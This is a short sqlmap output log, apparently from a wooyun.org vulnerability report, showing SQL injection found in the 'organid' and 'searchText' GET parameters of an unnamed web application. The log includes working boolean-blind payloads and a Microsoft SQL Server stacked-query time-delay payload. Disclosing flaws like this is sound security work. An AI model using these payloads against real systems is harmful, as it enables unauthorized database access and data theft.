 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: organid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchText=&organid=0104000000' AND 4785=4785 AND 'jzfK'='jzfK
Parameter: searchText (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchText=' AND 3093=3093 AND 'ESMQ' LIKE 'ESMQ&organid=0104000000
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: searchText=';WAITFOR DELAY '0:0:5'--&organid=0104000000
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: organid, type: Single quoted string (default)
[1] place: GET, parameter: searchText, type: LIKE single quoted string
[q] Quit
www.wooyun.org